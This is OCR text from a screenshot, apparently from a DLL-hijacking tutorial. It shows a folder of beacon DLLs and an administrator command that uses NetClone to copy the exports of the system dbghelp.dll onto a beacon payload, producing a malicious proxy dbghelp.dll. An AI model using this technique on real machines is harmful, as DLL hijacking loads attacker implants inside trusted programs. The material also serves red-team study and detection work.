 脑 › 本地磁盘 (D:) › ActivePart › Code › VS2019 › DLL_Hijack › 0x01-NetClone
名称 修改日期 类型 大小
beaconx64.dll 2021/10/14 18:35 应用程序扩展 281 KB
beaconx86.dll 2021/10/14 18:26 应用程序扩展 279 KB
dbghelp.dll 2021/10/15 10:38 应用程序扩展 300 KB
NetClone.exe 2020/11/9 17:57 应用程序 749 KB
管理员: C:\Windows\system32\cmd.exe
D:\ActivePart\Code\VS2019\DLL_Hijack\0x01-NetClone>NetClone.exe --target beaconx64.dll --reference C:\Windows\System32\d
bghelp.dll -o dbghelp.dll
[+] Done.